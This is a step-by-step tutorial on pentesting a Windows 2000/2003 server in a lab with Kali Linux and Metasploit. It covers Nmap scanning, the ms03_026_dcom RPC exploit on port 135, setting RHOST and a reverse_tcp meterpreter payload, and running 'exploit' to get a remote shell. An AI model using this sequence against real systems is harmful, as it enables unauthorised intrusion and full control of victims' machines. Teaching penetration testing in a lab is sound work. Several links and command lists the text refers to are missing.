This is a very detailed step by step tutorial on How to pentest a Remote PC (Windows 2000/2003 server) with Metasploit Framework. We’ve used Kali Linux 2017.1 and Windows 2000 server in a virtual environment (VMware Workstation).

The ease of pen testing is scary and readers, sysadmins are advised to update their Windows 2000/2003 server to the latest patch/service pack and use additional antivirus, firewalls to protect them from similar situation.

Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers. We will be taking you through this demo in Kali Linux, so go ahead and download that if you don’t already have it:

You can even directly download the virtual image of Kali Linux from below link:

However, the primary and the most preferred work platform is “msfconsole“. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do.

Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the tutorial.

Now that you are ready with all the basic commands you need to launch your exploit. Let’s choose a couple of scenarios to get control of a remotely connected machine.

The only information provided to us about the remote server is that it is a Windows 2000 Server and the Objective is to gain shell access of this remote server. The very first step is to perform scanning on the remote server with the help of Nmap which is the most popular port scanning tool.

We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable.

Now Next step is to use Metasploit Framework which is pre-installed in your Kali Linux machine and can be found by below path:

Or you can also open Metasploit Framework by typing “msfconsole” in your terminal. During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the display as shown in below screenshot.  Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the “show exploits” command. This exploit lists out all the currently available exploits.  As you may have noticed, the default installation of the Metasploit Framework comes with 1682 exploits and 498 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option.

You can either visit the link https://www.rapid7.com/db/modules/ or another alternative would be to use the “search” command in Metasploit to search for related exploits for RPC.

In msfconsole type “search dcerpc” to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window.

Now that you have the list of rpc exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command “info exploit/windows/dcerpc/ms03_026_dcom” which provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information.  From the above screenshot it is noticed that, after the use of the exploit ms03_026_dcom the prompt changes from “msf>” to “msf exploit(ms03_026_dcom) >” which shows that we have entered a temporary environment of that exploit.

Now, we need to configure the exploit as per the need of the current scenario. The “show options” command displays the various parameters which are required for the exploit to be launched properly.  In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the “set RHOST” command.

For our case, we are using the reverse tcp meterpreter which can be set using the command, “set PAYLOAD windows/meterpreter/reverse_tcp” which spawns a shell if the remote server is successfully exploited.  Now that everything is ready and the exploit has been configured properly it’s time to launch the exploit.

The “exploit” command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system.

The above screenshot shows that the exploit was successfully executed against the remote machine 192.168.220.141 due to the vulnerable port 135. This is indicated by change in prompt to “meterpreter >“.

Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server.

We can use the “help” command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below screenshot.  Type “sysinfo” to know more about your target OS machine.

Here is the list of all Meterpreter commands which you can use after the successful exploitation.